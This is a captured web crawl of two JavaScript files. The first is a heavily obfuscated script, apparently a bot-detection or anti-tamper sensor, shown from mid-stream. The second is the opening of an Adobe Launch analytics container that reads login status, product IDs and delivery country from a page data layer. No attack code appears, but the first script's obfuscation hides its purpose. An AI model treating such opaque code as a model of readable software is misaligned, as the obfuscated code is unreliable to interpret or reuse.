GJL,Rr()[Bl(pW)](WX,Sd,mG(P9),sW))&&GJL&&GJL[mZ()[ms(lK)](K5,P9,Ar)]){var KQL;return zQ.pop(),KQL=GJL,KQL;}var RsL=NV[VK()[NM(pW)](N5,xZ,XN,mK)][dl(typeof fHn()[v0n(P9)],M3([],[][[]]))?fHn()[v0n(P9)](Pr,cP,XN,Kc):fHn()[v0n(Hg)](nS,dR,ZM,vj)](null);B2L[VK()[NM(z4)](N5,c6,sZ,Cf)](RsL);NV[tv(typeof VK()[NM(pZ)],M3('',[][[]]))?VK()[NM(A9)](fW,ZB,nB,jN):VK()[NM(pW)].apply(null,[mG(mG(P9)),xZ,AI,mK])][VK()[NM(lK)](xl,MG,hb,Gj)](RsL,dl(typeof W1()[M9(P9)],'undefined')?W1()[M9(SG)](WM,JVn,XN,Q9,BZ):W1()[M9(vv)](bw,jb,xg,mY,jS),P3(ZJ,[W1()[M9(P9)](AI,mA,pg,mG(P9),OK),mG(mG([])),mZ()[ms(pW)](ZZ,zr,gs),GJL]));if(HN(jWL,Hg)&&kp(typeof GJL,tv(typeof Rr()[Bl(B9)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[TU,NG,m4,W8]):Rr()[Bl(lK)](Hg,mG({}),XN,nb)))for(var n1L in GJL)B2L[YTn()[Tz(pZ)](P9,rj,mK,BZ,IG)](RsL,n1L,function(gtL){return GJL[gtL];}.bind(null,n1L));var p3L;return zQ.pop(),p3L=RsL,p3L;};g1L-=H;}break;case wE:{B2L[VK()[NM(z4)].apply(null,[SG,WA,fW,Cf])]=function(rJL){return K9L.apply(this,[hL,arguments]);};g1L-=zV;}break;case tn:{var nrL={};zQ.push(dY);g1L-=hn;B2L[Ss()[hs(z4)](zS,QR)]=JRn;B2L[Ss()[hs(LP)](BR,ZY)]=nrL;}break;case xJ:{g1L+=DV;if(dl(typeof NV[VK()[NM(pW)](zr,Q1,IZ,mK)][fHn()[v0n(SG)](Pr,pZ,gj,sG)],Ss()[hs(LZ)](O4,Hr))){NV[VK()[NM(pW)].call(null,mG(mG(pZ)),Q1,wg,mK)][VK()[NM(lK)](mG(pZ),n3,JVn,Gj)](NV[VK()[NM(pW)](pP,Q1,AK,mK)],fHn()[v0n(SG)].apply(null,[Pr,pZ,Dl,sG]),P3(ZJ,[mZ()[ms(pW)](pK,zr,dj),function(NPL,UgL){return K9L.apply(this,[TJ,arguments]);},mZ()[ms(XG)].apply(null,[Q4,lq,IZ]),mG(mG(Fh)),fHn()[v0n(Pr)].call(null,rr,mS,C9,S1),mG(mG({}))]));}(function(){return K9L.apply(this,[MH,arguments]);}());zQ.pop();}break;case mn:{var pPL=A6L[hk];var dtL=pZ;for(var hWL=pZ;kY(hWL,pPL.length);++hWL){var dlL=p9(pPL,hWL);if(kY(dlL,Rt)||Kr(dlL,GV))dtL=M3(dtL,P9);}return dtL;}break;case nh:{g1L+=F6;B2L[VK()[NM(B9)].call(null,bf,mb,MR,dY)]=function(ndL){zQ.push(l7);var TrL=ndL&&ndL[mZ()[ms(lK)].call(null,nb,P9,l4)]?function K3L(){var JJL;zQ.push(YX);return JJL=ndL[W1()[M9(SG)](WM,JVn,XN,rl,jCn)],zQ.pop(),JJL;}:function YWL(){return ndL;};B2L[tv(typeof YTn()[Tz(P9)],'undefined')?YTn()[Tz(A9)].call(null,HY,Lb,cP,Ar,IZ):YTn()[Tz(pZ)](P9,rj,D5,RN,Er)](TrL,dHn()[Hnn(pZ)].apply(null,[RY,bd,P9,zs,PN]),TrL);var dPL;return zQ.pop(),dPL=TrL,dPL;};}break;case KC:{g1L+=Uh;var HsL=A6L;zQ.push(Cx);var d3L=HsL[pZ];for(var l2L=P9;kY(l2L,HsL[mZ()[ms(pZ)](dn,m4,mG(mG([])))]);l2L+=Hg){d3L[HsL[l2L]]=HsL[M3(l2L,P9)];}zQ.pop();}break;case xt:{var H2L;g1L+=PD;return zQ.pop(),H2L=bWL,H2L;}break;case rC:{var rJL=A6L[hk];zQ.push(pX);g1L+=jk;if(dl(typeof NV[tv(typeof VK()[NM(XN)],M3('',[][[]]))?VK()[NM(A9)](C9,O4,OI,Mb):VK()[NM(LP)](Pr,M7,jj,Sd)],Rr()[Bl(rr)].call(null,nI,mK,kw,b5))&&NV[VK()[NM(LP)](Kl,M7,SG,Sd)][dl(typeof fHn()[v0n(Hg)],'undefined')?fHn()[v0n(pZ)](nB,Eb,sA,Fw):fHn()[v0n(Hg)].call(null,dY,MA,Kl,HY)]){NV[VK()[NM(pW)].apply(null,[Am,TA,gj,mK])][VK()[NM(lK)](ALn,Ds,kZ,Gj)](rJL,NV[VK()[NM(LP)](nB,M7,AI,Sd)][fHn()[v0n(pZ)].call(null,nB,Eb,rj,Fw)],P3(ZJ,[dl(typeof mZ()[ms(vv)],M3('',[][[]]))?mZ()[ms(pW)].apply(null,[xU,zr,JN]):mZ()[ms(Op)].call(null,M7,US,mG(pZ)),Ss()[hs(B9)].call(null,Cq,bg)]));}NV[VK()[NM(pW)].apply(null,[mG(mG(P9)),TA,gj,mK])][VK()[NM(lK)].apply(null,[kw,Ds,mY,Gj])](rJL,mZ()[ms(lK)].call(null,QZ,P9,Am),P3(ZJ,[mZ()[ms(pW)].apply(null,[xU,zr,hb]),mG(mG([]))]));zQ.pop();}break;case PE:{B2L[YTn()[Tz(pZ)](P9,rj,mG(mG([])),fI,pg)]=function(KgL,drL,EPL){zQ.push(Q9);if(mG(B2L[dl(typeof VK()[NM(z4)],'undefined')?VK()[NM(rr)].call(null,sA,J0n,mG({}),cP):VK()[NM(A9)](ZM,Lm,Dl,PY)](KgL,drL))){NV[VK()[NM(pW)](JVn,ZI,A9,mK)][VK()[NM(lK)](vv,m7,LP,Gj)](KgL,drL,P3(ZJ,[W1()[M9(P9)](fW,mA,pg,IZ,mS),mG(mG({})),Rr()[Bl(nB)].apply(null,[gS,mq,IZ,HS]),EPL]));}zQ.pop();};g1L+=R6;}break;case rt:{NV[Ss()[hs(pW)](AS,N3)][tv(typeof mZ()[ms(Bg)],M3([],[][[]]))?mZ()[ms(Op)].call(null,VI,Q9,pW):mZ()[ms(km)].apply(null,[NS,IZ,cP])]=function(BlL){zQ.push(CR);var KdL=tv(typeof VK()[NM(z4)],'undefined')?VK()[NM(A9)].call(null,Cq,lU,rr,g7):VK()[NM(Bg)](bd,fA,mG(pZ),Kl);var CPL=dl(typeof VK()[NM(pg)],'undefined')?VK()[NM(km)].apply(null,[sb,tEn,kw,pP]):VK()[NM(A9)].apply(null,[mG(mG(P9)),P7,nI,bHn]);var p1L=NV[Ss()[hs(rr)](Hg,qW)](BlL);for(var GtL,DgL,ggL=O[VK()[NM(JZ)].call(null,JN,x4,DM,Ym)](),k5L=CPL;p1L[Ss()[hs(nB)](Eb,DG)](CB(ggL,pZ))||(k5L=Rr()[Bl(LZ)](IZ,hb,ZM,F3),Gm(ggL,SK[P9]));KdL+=k5L[Ss()[hs(nB)].apply(null,[Eb,DG])](HN(kw,AO(GtL,Qj(Bg,r0n(Gm(ggL,P9),Bg)))))){DgL=p1L[W1()[M9(Pr)].call(null,vv,q2n,pg,zd,JA)](ggL+=NPn(SG,vv));if(Kr(DgL,lf)){throw new lWL(dl(typeof MFn()[A6n(vv)],M3(VK()[NM(Bg)].call(null,fW,fA,mG(mG({})),Kl),[][[]]))?MFn()[A6n(pZ)](jA,Cb,xW,pg):MFn()[A6n(XN)](QO,nb,Lm,Am));}GtL=CB(HJn(GtL,O[VK()[NM(Er)](mG(mG(pZ)),hw,gs,MY)]()),DgL);}var EQL;return zQ.pop(),EQL=KdL,EQL;};g1L+=Mt;}break;case Et:{var B2L=function(HQL){zQ.push(gs);if(nrL[HQL]){var kQL;return kQL=nrL[HQL][VK()[NM(nB)](LB,bv,mG(mG([])),zr)],zQ.pop(),kQL;}var T5L=nrL[HQL]=P3(ZJ,[W1()[M9(pZ)](gj,MR,P9,mG(mG([])),Jq),HQL,dl(typeof mZ()[ms(Op)],M3([],[][[]]))?mZ()[ms(rr)](Vq,A9,nB):mZ()[ms(Op)](AX,cR,rj),mG({}),VK()[NM(nB)].apply(null,[mG(mG({})),bv,mG(pZ),zr]),{}]);JRn[HQL].call(T5L[VK()[NM(nB)](rj,bv,BS,zr)],T5L,T5L[VK()[NM(nB)].call(null,rl,bv,tl,zr)],B2L);T5L[mZ()[ms(rr)].call(null,Vq,A9,mq)]=mG(mG([]));var N1L;return N1L=T5L[dl(typeof VK()[NM(XN)],M3([],[][[]]))?VK()[NM(nB)](Z3,bv,ALn,zr):VK()[NM(A9)](mG({}),GS,jj,hj)],zQ.pop(),N1L;};g1L+=wn;}break;case Zt:{var wZL=A6L[hk];var q3L=A6L[Fh];g1L+=Ec;zQ.push(Wm);var nKL;return nKL=NV[VK()[NM(pW)](NG,VS,Pr,mK)][dl(typeof VK()[NM(lK)],M3([],[][[]]))?VK()[NM(pZ)].call(null,bd,p0n,mG(mG(P9)),Hv):VK()[NM(A9)].apply(null,[mG(mG({})),RN,Q7,JEn])][mZ()[ms(LP)](pm,QB,mY)].call(wZL,q3L),zQ.pop(),nKL;}break;case JD:{g1L-=OC;var JRn=A6L[hk];}break;case YJ:{var NPL=A6L[hk];var UgL=A6L[Fh];zQ.push(YG);if(tv(NPL,null)||tv(NPL,undefined)){throw new (NV[mZ()[ms(LZ)](Ekn,Ym,bf)])(dl(typeof Rr()[Bl(rr)],M3('',[][[]]))?Rr()[Bl(z4)].call(null,Jq,mG([]),mG([]),QB):Rr()[Bl(vv)](wB,JZ,Ar,mw));}g1L-=jn;var bWL=NV[VK()[NM(pW)](Q9,IS,JZ,mK)](NPL);}break;case lk:{zQ.pop();g1L-=p2;}break;case UQ:{var xtL=A6L[hk];zQ.push(tj);this[VK()[NM(XG)](BS,Knn,nI,Tl)]=xtL;g1L+=AE;zQ.pop();}break;case kL:{var lWL=function(xtL){return K9L.apply(this,[xJ,arguments]);};zQ.push(nA);if(tv(typeof NV[mZ()[ms(km)].call(null,NS,IZ,sZ)],Ss()[hs(LZ)].call(null,O4,Ij))){var r3L;return zQ.pop(),r3L=mG(mG(hk)),r3L;}g1L-=LL;lWL[VK()[NM(pZ)].apply(null,[I1,Rq,bf,Hv])]=new (NV[Rr()[Bl(LP)].apply(null,[jcn,cP,IG,mEn])])();lWL[VK()[NM(pZ)].call(null,lK,Rq,xW,Hv)][Rr()[Bl(B9)](fW,jf,NG,LDn)]=Ss()[hs(XG)].call(null,Z3,m0n);}break;case ZF:{var rLL=A6L[hk];var HVL=A6L[Fh];g1L-=Zn;zQ.push(Dj);}break;}}while(X9L+g1L!=rh);};var Qj=function(r2L,C6L){return r2L-C6L;};var Mrn=function(L1L){if(L1L===undefined||L1L==null){return 0;}var RPL=L1L["replace"](/[\w\s]/gi,'');return RPL["length"];};var XkL=function MlL(frL,gWL){var ZsL=MlL;for(frL;frL!=KQ;frL){switch(frL){case Q2:{frL-=vn;while(Fm(Z6L,pZ)){var AgL=Gm(Qj(M3(Z6L,bdL),zQ[Qj(zQ.length,P9)]),m6L.length);var N2L=p9(QKL,Z6L);var E2L=p9(m6L,AgL);OlL+=cX(GQ,[HN(gX(HN(N2L,E2L)),CB(N2L,E2L))]);Z6L--;}}break;case Cc:{frL+=RC;return Ej(dk,[OlL]);}break;case W2:{var S3L=gWL[hk];var bdL=gWL[Fh];var m6L=U2n[fkn];var OlL=M3([],[]);frL+=vC;var QKL=U2n[S3L];var Z6L=Qj(QKL.length,P9);}break;case At:{var J6L=gWL[hk];var PdL=M3([],[]);var OWL=Qj(J6L.length,P9);while(Fm(OWL,pZ)){PdL+=J6L[OWL];OWL--;}return PdL;}break;case jc:{return w6L;}break;case Yh:{var B1L=gWL[hk];cnn.MF=MlL(At,[B1L]);while(kY(cnn.MF.length,Mf))cnn.MF+=cnn.MF;frL=KQ;}break;case LF:{zQ.push(GX);PEn=function(KsL){return MlL.apply(this,[Yh,arguments]);};frL+=Ph;cnn(rY,WM,mG({}));zQ.pop();}break;case HF:{var E5L=gWL[hk];var w6L=M3([],[]);var D3L=Qj(E5L.length,P9);while(Fm(D3L,pZ)){w6L+=E5L[D3L];D3L--;}frL+=Sh;}break;case xE:{var FgL=gWL[hk];frL=KQ;LTn.OE=MlL(HF,[FgL]);while(kY(LTn.OE.length,vT))LTn.OE+=LTn.OE;}break;case xk:{zQ.push(SY);HTn=function(n2L){return MlL.apply(this,[xE,arguments]);};frL+=gE;rEn.call(null,RC,[Ar,kw,mG({}),T7]);zQ.pop();}break;case hL:{var I1L=gWL[hk];var w1L=M3([],[]);for(var LlL=Qj(I1L.length,P9);Fm(LlL,pZ);LlL--){w1L+=I1L[LlL];}return w1L;}break;case Yn:{frL=KQ;var PJL=gWL[hk];mg.g2=MlL(hL,[PJL]);while(kY(mg.g2.length,mS))mg.g2+=mg.g2;}break;case wL:{zQ.push(YA);gTn=function(hsL){return MlL.apply(this,[Yn,arguments]);};Cd(Yh,[Q7,NS,Q9,AI]);frL=KQ;zQ.pop();}break;}}};var Isn=function L9L(UsL,M6L){'use strict';var b6L=L9L;switch(UsL){case AH:{var ZZn=M6L[hk];zQ.push(NG);var LgL;return LgL=ZZn&&mW(Ss()[hs(LZ)].apply(null,[O4,RB]),typeof NV[VK()[NM(LP)](Sd,ZN,mG(mG(pZ)),Sd)])&&tv(ZZn[Ss()[hs(pZ)](Tl,wx)],NV[VK()[NM(LP)].apply(null,[bf,ZN,dZ,Sd])])&&dl(ZZn,NV[dl(typeof VK()[NM(nB)],'undefined')?VK()[NM(LP)](LP,ZN,dZ,Sd):VK()[NM(A9)](rl,bX,Hg,Em)][VK()[NM(pZ)].call(null,lm,Qq,Z3,Hv)])?tv(typeof DW()[O5(A9)],M3(VK()[NM(Bg)](dj,Km,xW,Kl),[][[]]))?DW()[O5(pW)].call(null,RS,pg,bb,gj,qN,kZ):DW()[O5(P9)].apply(null,[xg,mG(pZ),AU,Yp,Pr,Am]):typeof ZZn,zQ.pop(),LgL;}break;case Rk:{var jgn=M6L[hk];return typeof jgn;}break;case xE:{var WUn=M6L[hk];var Yfn=M6L[Fh];var svn=M6L[I6];zQ.push(NN);WUn[Yfn]=svn[mZ()[ms(pW)].apply(null,[IL,zr,LB])];zQ.pop();}break;case N:{var Ivn=M6L[hk];var djn=M6L[Fh];var XXn=M6L[I6];return Ivn[djn]=XXn;}break;case zV:{var QQL=M6L[hk];var VdL=M6L[Fh];var hrL=M6L[I6];zQ.push(z4);try{var d2L=zQ.length;var SdL=mG({});var HrL;return HrL=P3(ZJ,[Ss()[hs(xl)](kZ,bf),tv(typeof Ss()[hs(Op)],'undefined')?Ss()[hs(Pr)](lN,OS):Ss()[hs(l4)].apply(null,[kS,kX]),VK()[NM(I1)].call(null,bd,cq,ALn,n1),QQL.call(VdL,hrL)]),zQ.pop(),HrL;}catch(pgL){zQ.splice(Qj(d2L,P9),Infinity,z4);var BPL;return BPL=P3(ZJ,[Ss()[hs(xl)](kZ,bf),dl(typeof Rr()[Bl(kZ)],M3('',[][[]]))?Rr()[Bl(QP)](xW,Q9,LZ,bU):Rr()[Bl(vv)](Ox,mG(mG([])),Q9,E9),dl(typeof VK()[NM(LP)],'undefined')?VK()[NM(I1)].call(null,Cq,cq,vv,n1):VK()[NM(A9)](Cq,Ap,mY,UB),pgL]),zQ.pop(),BPL;}zQ.pop();}break;case MD:{return this;}break;case At:{var NIn=M6L[hk];zQ.push(rhn);var A9L;return A9L=P3(ZJ,[VK()[NM(Xb)].apply(null,[tl,Jj,gs,zq]),NIn]),zQ.pop(),A9L;}break;case QC:{return this;}break;case CV:{return this;}break;case QJ:{zQ.push(DCn);var RrL;return RrL=mZ()[ms(gj)](b4,tA,ALn),zQ.pop(),RrL;}break;}};var WdL=function(){return g0n.apply(this,[Jc,arguments]);};function A6n(bJL){return J0L()[bJL];}var gTn;function fHn(){var HdL={};fHn=function(){return HdL;};return HdL;}function UYn(XQL,U1L){var p9L=function(){};zQ.push(Ub);p9L[tv(typeof VK()[NM(A9)],M3([],[][[]]))?VK()[NM(A9)](LB,TFn,IG,T2n):VK()[NM(pZ)].call(null,Cq,KA,pW,Hv)][Ss()[hs(pZ)](Tl,sTn)]=XQL;p9L[VK()[NM(pZ)].apply(null,[pZ,KA,mq,Hv])][dl(typeof Ss()[hs(Hg)],M3([],[][[]]))?Ss()[hs(P9)](YHn,KY):Ss()[hs(Pr)](gHn,kDn)]=function(sdL){zQ.push(Cw);var r5L;return r5L=this[Ss()[hs(Hg)].call(null,xW,wk)]=U1L(sdL),zQ.pop(),r5L;};p9L[dl(typeof VK()[NM(Pr)],'undefined')?VK()[NM(pZ)].apply(null,[XG,KA,N5,Hv]):VK()[NM(A9)](pP,OP,QP,EY)][VK()[NM(P9)](F1,Rm,Cq,IG)]=function(){var ntL;zQ.push(tS);return ntL=this[Ss()[hs(Hg)].apply(null,[xW,zT])]=U1L(this[Ss()[hs(Hg)](xW,zT)]),zQ.pop(),ntL;};var YgL;return zQ.pop(),YgL=new p9L(),YgL;}var qS;var P9,Hg,SG,vv,A9,Pr,XN,Bg,Op,pg,ZM,hO,S3,fkn,pZ,nB,LB,m4,XG,B9,ALn,C9,z4,gs,LZ,lK,pW,km,LP,JZ,PN,lq,rr,AI,WM,kZ,lm,hb,Q7,EG,Gj,zd,Bp,Sd,sb,Q9,bd,xB,mq,mK,C5,bw,DM,Ar,cP,MR,rl,jj,OI,nI,wg,Sl,Xb,Er,mY,xl,N5,dZ,QP,Cq,sK,I1,pP,GX,Mf,rY,gj,fW,l4,rj,kw,OP,tl,BS,Yp,Am,qX,SY,T7,bf,YA,mS,NS,IY,xU,nY,LN,jf,gS,HR,Dl,UA,xj,fw,ql,xW,TN,vX,Ub,KA,Hv,TFn,IG,T2n,Tl,sTn,gHn,kDn,YHn,KY,Cw,EY,F1,Rm,tS,NG,KO,EI,lU,Vw,Lx,xI,ES,WY,CN,UR,rw,Jw,XR,QY,v7,fS,Dw,Xj,kB,Zf,XM,ZS,HA,Kl,Eb,Cx,dY,pX,jU,l7,YX,Wm,Dj,YG,nA,tj,CR,fA,Tb,vj,XA,M7,nR,dj,Km,Gq,NN,b7,FI,Ax,zs,kA,p7,Db,Rj,rm,Yf,SR,GN,sZ,rb,sA,zB,hP,Hf,Rq,WU,rhn,J0n,nLn,DCn,ccn,tkn,lI,xM,VR,CX,FS,AK,kJn,fO,b6n,JVn,XTn,BTn,Skn,j2n,X6n,L0n,fLn,Jz,D5,Xm,IZ,Bw,Rf,fj,Jf,zr,JN,rO,Z3,pA,mX,dN,cS,gb,hm,bU,Lb,VI,mI,NX,TA,vB,JS,Bq,Xx,Lf,LA,gU,nX,dX,qB,BA,LX,FP,x5,bR,Zx,rM,sU,Sq,OX,Gw,BM,hj,fq,mA,IA,qq,nm,lB,C7,Sb,gN,Hx,jw,Fw,O4,gx,Sx,TS,PP,jM,KR,xw,QX,Om,Yb,zS,tA,A7,LY,SU,XS,Pf,wY,Mx,Tf,GI,nN,TR,pf,WR,JU,Jq,Qb,wj,rX,rB,jB,YN,xA,Qw,MU,Uf,Fq,Sw,Rb,sX,g8,AN,wnn,XVn,t6n,nhn,DP,ACn,vz,FCn,p6n,Shn,CY,gw,xN,ZR,Fx,nb,CI,xX,v2n,m6n,pDn,dDn,JCn,DTn,jLn,AS,jI,Kj,gB,kf,Jm,PU,cA,wR,JA,IN,fx,Nf,VS,gf,zq,Tm,sB,QA,pB,FU,Ob,S7,lx,Hb,Lw,RN,Ij,WI,QB,jY,nO,zR,QR,QU,MN,RY,Ef,Unn,C8,tCn,pN,Ekn,Fnn,YI,Lj,HX,wN,Vx,wP,cp,Y5,Gs,hU,nf,MY,Ix,g7,Qf,Qx,Kx,hf,Mq,E9,Zq,IU,lf,CO,Cf,EB,Wf,hN,Bb,s7,c7,kU,nS,EN,rf,Mm,bY,xg,x7,B7,OA,lw,ww,mb,gR,Vl,Nw,f3,DX,MX,H6n,Z2n,D0n,ZCn,n1,CS,VA,fU,WO,ff,fY,Lq,pS,KX,hw,YY,BB,db,z7,mR,IB,FA,HI,Eq,U4,LR,GO,gI,XI,Tj,mf,q2n,NFn,jcn,JFn,EHn,qg,Ym,JR,VB,P7,Ew,dw,Aw,vg,Bm,Bj,IX,Vm,pI,AB,Hw,Fj,Cb,H7,NU,zf,Mj,BN,hY,Qq,MS,cB,vY,LO,Ox,wI,kS,cq,Pw,hX,Yj,PS,lS,hR,UX,DO,Bf,vS,WX,Zw,Ap,Dm,nU,Gf,TO,lA,tX,BR,AU,pw,Zr,gq,mm,jq,Uw,BI,lR,hI,cR,ZY,dO,Oj,q7,zX,cm,EX,bX,Jd,bx,nj,BX,ZO,hS,bI,kq,RU,n7,zb,pm,qb,sI,AX,Vq,GS,fI,Lm,PY,ZI,m7,HS,WA,Mb,MA,HY,US,dR,ZB,jN,jb,jS,TU,W8,jCn,Q6n,JEn,p0n,MLn,wB,mw,IS,Jx,rR,Knn,mEn,LDn,m0n,bHn,tEn,QO,jA,nw,vA,DN,X7,cY,tx,zN,tU,Px,Zj,bq,Tq,zU,vU,nx,kO,RI,Ab,xm,LI,pR,dS,kj,Nx,Ww,sN,gm,cU,N7,fN,Pj,RB,f7,Ux,tR,hq,BU,PX,vx,r7,ZN,wx,Em,RS,bb,qN,zI,dx,gA,Cj,D7,cj,OR,jR,xq,Of,ER,tB,Mw,Cm,vf,Ks,kX,lN,OS,UB,Nb,VX,dU,sm,SX,Nj,AY,nq,XB,gY,EU,OB,UN,dB,Xf,R7,QS,D4,lb,sw,kR,sq,Xq,JX,vw,RX,tq,GB,fX,SN,rq,DA,Wq,hB,Jj,Pq,wb,qA,MI,Aq,SB,tm,xf,cN,wS,Vj,dq,wX,WS,vq,ZA,fb,Df,Nm,kx,tnn,mnn,C0n,CDn,Dkn,YFn,zkn,CEn,Hcn,Jcn,W2n,TJn,dEn,YB,Hd,Pb,pj,Ow,HU,Dq,RM,GU,tf,Kw,KU,zw,pq,HB,DU,cf,Pd,lO,zj,Sf,RA,k7,sY,Kb,pY,wq,NA,vR,QN,vN,I7,RR,wK,rG,lj,Yw,Gb,GY,sS,gO,jm,rx,rN,K7,JY,SI,d7,hv,XY,mU,hx,TY,wA,E7,Sm,bA,sf,Oq,vm,JI,Ex,Tx,sr,dA,ON,LU,ZX,Kf,YU,qx,cx,DI,bB,Rw,YM,KS,sj,PB,mx,fm,EO,Ib,SS,Af,KB,VO,pU,Vf,UM,Yx,tb,hA,rI,Wj,Vb,fB,TX,tI,VU,NY,tN,Bx,V7,bS,px,tO,VN,Fb,Zm,TI,UU,Sj,t7,qI,rS,NB,W7,cI,Dx,FR,UI,qm,sO,NI,Gx,pb,FO,II,zA,Y7,PA,sR,w7,wf,Nq,CA,kb,j7,JB,kN,Zb,W9,v9,mhn,Ann,EFn,mr,rZ,wU,Um,VY,OY,rU,Iq,HO,jX,zm,KI,zM,qw,hhn,zO,qY,Xw,KN,dI,XX,SM,qf,bN,Kq,Z7,IR,bj,U7,cw,L7,ZU,sx,Iw,qj,Yq,vI,Uq,cb,Uj,mM,xY,qR,lX,fR,tY,Wb,If,YR,bm,zx,hr,F7,JO,Wx,QI,AA,xx,Bs,SA,J7,Jb,xR,lCn,zDn,X2n,Xcn,sJn,gVn,ZW,AR,vb,cO,Hj,fM,BEn,KDn,YDn,XHn,mz,R3,l3,RFn,OCn,v8,Xkn,FB,Pm,Aj,DR,LS,whn,T8,QTn,m8,pLn,FN,Hm,PR,CU,Rx,TB,EA,xb,XU,G7,MB,mj,jx,BY,Ff,Im,PO,kI,WB,bM,NR,Qm,DB;var AkL;var h8;return P3.call(this,EF);var Acn;var PEn;var ELn;var Fkn;var E8;var hfn;function ms(qZL){return AcL()[qZL];}function M9(jQL){return J0L()[jQL];}function Hnn(T9L){return J0L()[T9L];}var HTn;var WC;var zLn;function v0n(BgL){return J0L()[BgL];}var lLL;function Tz(GgL){return J0L()[GgL];}var SK;function MFn(){var ZQL={};MFn=function(){return ZQL;};return ZQL;}function DW(){var xlL={};DW=function(){return xlL;};return xlL;}var k6n;function NM(vtL){return AcL()[vtL];}var D6n;function Bl(AJL){return AcL()[AJL];}function Rr(){var BtL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Rr=function(){return BtL;};return BtL;}function HOn(DQL){var p5L=DQL;var b3L;do{b3L=Gm(NdL(p5L),EI);p5L=b3L;}while(mW(b3L,DQL));return b3L;}var EK;var Hq;function Ss(){var C2L=[]['\x6b\x65\x79\x73']();Ss=function(){return C2L;};return C2L;}var zcn;var zQ;function mZ(){var r1L={};mZ=function(){return r1L;};return r1L;}var Nkn;var ILn;var WLn;function O5(wlL){return J0L()[wlL];}var wFn;function VK(){var IWL=Object['\x63\x72\x65\x61\x74\x65']({});VK=function(){return IWL;};return IWL;}var pFn;var hEn;var cnn;var J8;var FG;var wDn;var Xwn;function fgL(){hk=+[],FL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZJ=! +[]+! +[]+! +[]+! +[],Xt=+ ! +[]+! +[]+! +[],hL=[+ ! +[]]+[+[]]-[],N=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],tV=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Fh=+ ! +[],At=+ ! +[]+! +[]+! +[]+! +[]+! +[],It=[+ ! +[]]+[+[]]-+ ! +[],I6=! +[]+! +[];}var Ez;var h0n;var WLL;var VHn;function W1(){var JlL=[];W1=function(){return JlL;};return JlL;}var NV;var I8;var z5;var KLn;function AcL(){var c2L=['vE','EV','XC','Kh','TQ','Ek','rF','X2','O2','AV','HE','TH','qJ','mQ','Xh','Rn','Wh','gJ','zF','IJ','PT','dL','xT','Uk','vh','x6','j6','IC','Y2','Nk','mV','cQ','Sk','wH','TV','I','XE','mL','FD','NJ','cn','nT','JQ','MJ','zH','JV','VJ','E','WT','mD','QF','nQ','jt','TC','SL','Lt','TL','OT','lV','xn','LJ','s2','Ht','BC','r2','Hh','jL','ZT','Dk','DC','OH','ZQ','tF','ZE','kF','bn','sC','nk','sn','dD','M2','Ok','UD','tH','Dh','d6','GF','vk','Yk','bV','Ot','IQ','O6','EE','J2','mJ','HV','vt','CC','LT','J','fF','K2','fL','Y','Jt','GT','Nt','B2','En','Kk','n2','BQ','zC','OF','E6','hQ','Oh','XT','rH','k2','CJ','tQ','IE','WE','XQ','Tn','vH','F','NH','S2','SJ','rJ','MC','YF','bJ','Qn','tL','BT','vc','Z2','BF','vQ','rk','YH','Bn','Ih','f2','st','qC','HC','NF','fT','ZD','E2','UV','rn','On','zt','X6','Hn','sJ','IF','LH','D2','UH','gt','th','p6','Ch','OD','JT','Dt','wD','bF','TD','Pc','wc','G','EQ','wQ','WJ','UT','mH','N2','tt','dc','KF','MT','m6','Pt','GE','sT','PF','RJ','gV','CT','ck','DE','rL','dh','Gt','UF','jQ','Tk','bL','OJ','bt','xF','JE','mt','Qt','LQ','kn','G6','pF','gh','dT','D','BE','BD','M6','Y6','Fn','HJ','n6','UE','TT','Lk','bD','G2','Un'];AcL=function(){return c2L;};return c2L;}function YTn(){var JQL={};YTn=function(){return JQL;};return JQL;}var mjn;var UFn;var M2n;var N2n;function hs(GPL){return AcL()[GPL];}function NdL(Q6L){Q6L=Q6L?Q6L:gX(Q6L);var F5L=HN(HJn(Q6L,P9),SK[pZ]);if(HN(P8n(P8n(AO(Q6L,Op),AO(Q6L,Pr)),Q6L),P9)){F5L++;}return F5L;}function J0L(){var vWL=['DT','lJ','L2','KH','bE','RF','tE','VT','DL','ZL','zE','Eh','Dn','CF','cV','TE','FJ','qL','Bh','JH','VD','NQ','s6','Gn','LV','gF','hJ','C6','FF','fC','fV','wh','Bt','P','ST','wT','AL','Mc','RE','Ac','Zk','fE','UL','zJ','Gh','BH','XD'];J0L=function(){return vWL;};return vWL;}function dHn(){var WWL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);dHn=function(){return WWL;};return WWL;}var FX;var cmn;var xnn;var Onn;var YO;var U2n;WLL;}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3
body_size: 151868
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-21T08:10:01Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENf735a795fa584516bb1534c8cd00c760",stage:"production"},dataElements:{"Custom Event - Event":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event"}},"eVar14 - Logged In Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return e?.user?.isSignedIn&&"anonymous"!=e?.user?.user_id&&""!=e?.user?.user_id&&"guest"!=e?.user?.user_type?"Logged In":"Logged Out"}}},"Custom Event - Event - Source":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.source"}},"Confirmation - Product IDs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.id)})),e}}},"Error Type - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"Transaction - Delivery Country":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.country"}},"Mutation Observer 